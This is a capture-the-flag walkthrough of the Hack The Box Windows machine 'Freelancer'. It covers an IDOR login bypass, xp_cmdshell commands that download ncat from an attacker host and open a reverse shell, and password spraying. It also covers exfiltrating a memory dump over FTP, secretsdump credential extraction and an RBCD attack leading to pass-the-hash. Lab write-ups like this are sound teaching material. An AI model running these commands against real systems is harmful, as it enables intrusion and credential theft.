HTB: Freelancer
- Platform: Hack The Box
- Link: Freelancer
- Level: Hard
- OS: Windows
Freelancer begins with a website that allows the creation of various types of accounts. After registering, we exploit an Insecure Direct Object Reference (IDOR) vulnerability to gain access to an admin account. On the admin page, we find a SQL terminal, which we leverage to obtain an initial foothold.
Further exploration of the system reveals passwords in a configuration file, which we run against a user list, enabling us to pivot to another account and obtain the user flag. We then extract a 7z archive containing a full memory dump. Using MemProcFS, we analyze the dump and recover another password, allowing us to take over another account.
With Bloodhound, we identify the presence of the GenericWrite permission, which we exploit through resource-based constrained delegation (RBCD). This leads to obtaining the administrator hash, enabling us to get root flag.
Target IP Address - 10.10.11.5
Scanning
./nmap_scan.sh 10.10.11.5 Freelancer
Results
Running detailed scan on open ports: 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49680,49685,51337,55297
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 13:27 CDT
Nmap scan report for 10.10.11.5
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.25.5
|_http-server-header: nginx/1.25.5
|_http-title: Did not follow redirect to http://freelancer.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-30 23:27:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open adws?
| fingerprint-strings:
| DNSStatusRequestTCP, Kerberos, SMBProgNeg, afp, oracle-tns:
|_ Ihttp://schemas.microsoft.com/ws/2006/05/framing/faults/UnsupportedVersion
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
51337/tcp open msrpc Microsoft Windows RPC
55297/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.5\SQLEXPRESS:
| Target_Name: FREELANCER
| NetBIOS_Domain_Name: FREELANCER
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: freelancer.htb
| DNS_Computer_Name: DC.freelancer.htb
| DNS_Tree_Name: freelancer.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2024-09-30T23:28:31+00:00; +5h00m00s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-09-30T15:02:05
|_Not valid after: 2054-09-30T15:02:05
| ms-sql-info:
| 10.10.11.5\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 55297
| Named pipe: \\10.10.11.5\pipe\MSSQL$SQLEXPRESS\sql\query
|_ Clustered: false
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9389-TCP:V=7.94SVN%I=7%D=9/30%Time=66FAED91%P=x86_64-pc-linux-gnu%r
SF:(DNSStatusRequestTCP,4B,"\x08Ihttp://schemas\.microsoft\.com/ws/2006/05
SF:/framing/faults/UnsupportedVersion")%r(Kerberos,4B,"\x08Ihttp://schemas
SF:\.microsoft\.com/ws/2006/05/framing/faults/UnsupportedVersion")%r(SMBPr
SF:ogNeg,4B,"\x08Ihttp://schemas\.microsoft\.com/ws/2006/05/framing/faults
SF:/UnsupportedVersion")%r(oracle-tns,4B,"\x08Ihttp://schemas\.microsoft\.
SF:com/ws/2006/05/framing/faults/UnsupportedVersion")%r(afp,4B,"\x08Ihttp:
SF://schemas\.microsoft\.com/ws/2006/05/framing/faults/UnsupportedVersion"
SF:);
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-09-30T23:28:19
|_ start_date: N/A
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.93 seconds
We are dealing with a domain controller, a website and a redirection to freelancer.htb.
sudo echo "10.10.11.5 freelancer.htb dc.freelancer.htb" | sudo tee -a /etc/hosts
Enumeration
We find a website at http://freelancer.htb/. It is a freelancing platform and we can register either as an employer or a freelancer.

Let’s try to create an employer account. There is a password policy so we need to come up with an “uncommon” one, I used Pa$$w0rd95.

Trying to login fails because our newly created account is not active.
We can bypass it by resetting the password. For the new password I used Pa$$w0rd10. Now we are able to login and we gain access to the Dashboard.
In the QR-Code section, we get a QR-Code to login without the use of credentials. In order to see where it points to we will use zbarimg.
sudo apt install zbar-tools
zbarimg QR-Code.png
I saved the image of the qr-code as
QR-Code.png.

The provided link brings us to our profile page.
When we look closely at the link generated it seems to be containing a base64 string MTAwMTA= which returns 10010 when decoded. Since the qrcode allows us to login without any credentials we can assume that this number is an account ID and the following string is a token value.
We will test for a potential Insecure Direct Object Reference (IDOR) vulnerability. If the url is still valid after modifying the ID we might be able to access an admin account, they usually have a small ID number such as 1 or 2.
For example: If our QR-Code link is http://freelancer.htb/accounts/login/otp/MTAwMTA=/d134f9ff8e33c6bdcefc73a7597e4552/ we will use http://freelancer.htb/accounts/login/otp/Mgo=/d134f9ff8e33c6bdcefc73a7597e4552/.
It turns out that with an ID number of 2 we can access an admin account. We just need to replace MTAwMTA= with Mgo= (base64 string for 2).

Back to the enumeration, we discover an admin page which we are able to access.


Initial Foothold
We have access to a SQL terminal under Development Tools. We can use it to execute some queries in order to get a reverse shell.
We get the
netcatbinary for Windows here , set up a Python web server to drop it on the target and gain our reverse shell by executing it.

EXECUTE AS LOGIN = 'sa';
EXECUTE sp_configure 'show advanced options', 1;
RECONFIGURE;
EXECUTE sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXECUTE xp_cmdshell "powershell.exe wget http://YOUR_IP/ncat.exe -OutFile C:\temp\nc.exe"
EXECUTE xp_cmdshell "powershell.exe C:\temp\nc.exe YOUR_IP PORT_NUMBER -e powershell"

We now have a shell as sql_svc.

We find a lot of users on the target.
In C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI we find two different passwords.

At this point we have a list of users and passwords, we can use netexec to do some brute-forcing.
netexec smb 10.10.11.5 -u users.txt -p pwd.txt
The credentials mikasaAckerman:IL0v3ErenY3ager are valid.

We download RunasCs on the target and execute the command below.
.\runascs.exe mikasaAckerman "IL0v3ErenY3ager" powershell -r <YOUR_IP_ADDRESS>:<PORT_NUMBER>


On our listener we gain a shell as mikasaackerman.
On the Desktop we find the user flag and two other files mail.txt and MEMORY.7z.

Thanks to mail.txt we learn that MEMORY.7z contains a full memory dump which we will send to our local machine for further examination.
On our kali machine we spin up a FTP server.
Use
sudo apt install python3-pyftpdlibto install the module if it’s missing.
sudo python3 -m pyftpdlib --port 21 --write
On the target we run
(New-Object Net.WebClient).UploadFile('ftp://YOUR_IP/MEMORY.7z', 'C:\Users\mikasaAckerman\Desktop\MEMORY.7z')

After a few minutes we get the archive, extract it with 7z x MEMORY.7z and end up with a file called MEMORY.DMP.
You can install 7z with
sudo apt-get install p7zip-full.

We will use MemProcFS to look through the memory dump. First we to install all the dependencies.
sudo apt-get install libusb-1.0 fuse openssl lz4
Then we download the archive from the releases page here . After extracting it run the command below.
If the mounting operation fails and you get
fuse: failed to access mountpoint /mnt/memprocfs: No such file or directory, just create the directory in/mnt.
sudo ./memprocfs -f <MEMORY.DMP file location> -forensic 1 -mount /mnt/memprocfs
We need to be root in order to access the mounted directory.
In /mnt/memprocfs/registry/hive_files we find the raw Windows registry hive files extracted from the memory dump. From here, we will use the files necessary to find some credentials:
- SAM (Security Account Manager): This hive contains information about the user accounts and the hashed passwords for local users.
- SYSTEM: It usually contains system information such as driver configurations, hardware settings etc. Additionally it also holds the key needed to decrypt passwords stored in the SAM hive.
- SECURITY: All the information about security is stored here including rights assignments, account policies, and encrypted LSA secrets (which might have cached domain credentials and other sensitive data).
impacket-secretsdump -sam 0xffffd3067d935000-SAM-MACHINE_SAM.reghive -system 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive -security 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive local

We recover another password PWN3D#l0rr@Armessa199, let’s run it against our users list.
netexec smb 10.10.11.5 -u users.txt -p PWN3D#l0rr@Armessa199

We get a match for the credentials lorra199:PWN3D#l0rr@Armessa199.

We login as this new user with evil-winrm -i 10.10.11.5 -u lorra199 -p PWN3D#l0rr@Armessa199.
Privilege Escalation
This account does not seem to have anything interesting, so let’s launch bloodhound from here and try to find more leads.
bloodhound-python -c all -u lorra199 -p 'PWN3D#l0rr@Armessa199' -d freelancer.htb -dc dc.freelancer.htb -ns 10.10.11.5
We see that lorra199 is a member of AD Recycle Bin. The Active Directory Recycle Bin is a feature that allows administrators to recover accidentally deleted AD objects, such as users or organizational units (OUs), without having to restore from backups.

Let’s check the deleted objects.
Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property *
We find liza.kazanof account in the recycle bin.

We can restore the object by using its ObjectGUID.
Restore-ADObject -identity "ebe15df5-e265-45ec-b7fc-359877217138"
I am not sure how/if it is possible to get to root from the liza kazanof account. I will update this part if I find an exploitation path for it. EDIT (10/8/2024): I was not able to find this exploitation path on my own. 0xdf details it in his write up here .
The members of AD Recycle Bin have the GenericWrite permission on the domain controller which we can use to exploit the target via resource-based constrained delegation (RBCD). Read more about it here
.

- First we create a computer account (
KSCORPIO$) in the domain with a specified password (LETSgetr00t!).
impacket-addcomputer -computer-name 'KSCORPIO$' -computer-pass 'LETSgetr00t!' -dc-host freelancer.htb -domain-netbios freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'


- We modify the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute on the domain controller (DC$) to include the computer objectKSCORPIO$to impersonate other accounts againstDC$.
impacket-rbcd -delegate-from 'KSCORPIO$' -delegate-to 'DC$' -dc-ip 10.10.11.5 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

- We obtain a Kerberos ticket for the CIFS service on the domain controller (
dc.freelancer.htb), while impersonating Administrator. The ticket is what allows us to perform various operations on behalf on the administrator account on the target machine.
faketime -f +5h impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 freelancer.htb/KSCORPIO$:'LETSgetr00t!'
The SPN
cifs/dc.freelancer.htbindicates that we want to authenticate to the file sharing service on the domain controller. The CIFS service is essentially an extension of the SMB protocol. Read more about it here .

- In order to make Impacket use our ticket we set an environment variable pointing to the cache file.
export KRB5CCNAME=Administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.ccache

- Now we can dump the NTLM hashes from the domain controller. We obtain many hashes including the administrator one.
faketime -f +5h impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm
We use
+5hwith faketime because of the clock-skew that can create synchronization issues. This line is from the nmap output:clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s.
- Finally, we login with the Administrator hash using evil-winrm and the root flag is on the Desktop.
evil-winrm -i freelancer.htb -u administrator -H '0039318f1e8274633445bce32ad1a290'
This machine was really a banger for me! It was my first time working with memory dumps and I now have a better understanding of what RBCD is. I hope you were able to learn some things and thanks for taking the time to read my write up!